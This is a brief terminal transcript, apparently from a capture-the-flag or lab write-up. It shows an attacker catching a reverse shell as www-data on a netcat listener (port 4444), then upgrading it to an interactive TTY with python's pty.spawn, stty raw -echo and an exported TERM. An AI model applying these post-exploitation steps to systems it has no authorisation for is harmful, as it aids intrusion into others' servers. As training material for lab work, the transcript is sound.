 $ whereis python
python: /usr/bin/python3.8 /usr/lib/python3.9 /usr/lib/python3.8 /usr/lib/python2.7 /etc/python3.8 /usr/local/lib/python3.8
$ python3 -c "import pty;pty.spawn('/bin/bash')"
www-data@ip-172-31-89-19:/var/www/html/admin$ ^Z
[1]+  Stopped                 nc -lvnp 4444
┌──(vert16x㉿samsepi0l-2)-[~]
└─$ stty raw -echo;fg
nc -lvnp 4444
www-data@ip-172-31-89-19:/var/www/html/admin$ export TERM=xterm
www-data@ip-172-31-89-19:/var/www/html/admin$